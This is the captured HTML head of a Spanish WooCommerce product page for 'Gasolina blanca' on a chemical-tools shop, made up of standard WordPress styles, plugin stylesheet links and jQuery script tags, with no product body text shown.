

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solquimtools.com/producto/gasolina-blanca/
body_size: 23127
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- MOBILE SPECIFIC -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<title>Gasolina blanca &#8211; Solquim Tools</title>

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			
				-moz-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */



				-webkit-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */

				transition: width 0.5s, height 0.5s, transform 0.5s;



				


			}

			
			.awesome-social:hover

			{



			-webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */

				transform: rotate(deg);

					-moz-transform: rotate(360deg); /* Chrome, Safari, Opera */

							-ms-transform: rotate(360deg); /* Chrome, Safari, Opera */



			}

				
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Solquim Tools &raquo; Feed" href="https://solquimtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solquim Tools &raquo; RSS de los comentarios" href="https://solquimtools.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://solquimtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolquimtools.com%2Fproducto%2Fgasolina-blanca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://solquimtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolquimtools.com%2Fproducto%2Fgasolina-blanca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://solquimtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://solquimtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3'  media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://solquimtools.com/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0'  media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://solquimtools.com/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://solquimtools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://solquimtools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solquimtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solquimtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solquimtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://solquimtools.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://solquimtools.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://solquimtools.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://solquimtools.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5'  media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://solquimtools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762856793'  media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://solquimtools.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.51.0'  media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://solquimtools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/all-min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/flaticon.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/themify-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/magnific-popup-min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/lightgallery-min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/line-awesome-min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='aos-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/aos.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='swiper-css' href='https://solquimtools.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5'  media='all' />
<link rel='stylesheet' id='archcode-woocommerce-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/woocommerce.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='archcode-main-style-css' href='https://solquimtools.com/wp-content/themes/archcode/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='archcode-style-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='archcode-skin-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/skin/theme.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='archcode-custom-css' href='https://solquimtools.com/wp-content/themes/archcode/assets/css/custom.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='archcode-theme-slug-fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Oswald:wght@200;300;400;500;600;700&#038;family=Noto+Sans:wght@400;700&#038;display=swap'  media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CBaloo%202:400,500,600,700,800&#038;display=swap&#038;ver=1737658601" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CBaloo%202:400,500,600,700,800&#038;display=swap&#038;ver=1737658601" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CBaloo%202:400,500,600,700,800&#038;display=swap&#038;ver=1737658601" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var archcode_js_data = {"template_directory_uri":"https://solquimtools.com/wp-content/themes/archcode","admin_ajax_url":"https://solquimtools.com/wp-admin/admin-ajax.php","ajax_security_nonce":"eaee21e2d6","cart_on_mobile":"Yes","login_on_mobile":"No","register_on_mobile":"No","header_social_link_on_mobile":"Yes","header_style":"","footer_style":"","page_banner_layout":"","skin":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://solquimtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https://solquimtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=fuse-social-script-js-extra
/* ]]> */
</script>
<script  src="https://solquimtools.com/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1207000685" id="fuse-social-script-js"></script>
<script  src="https://solquimtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://solquimtools.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
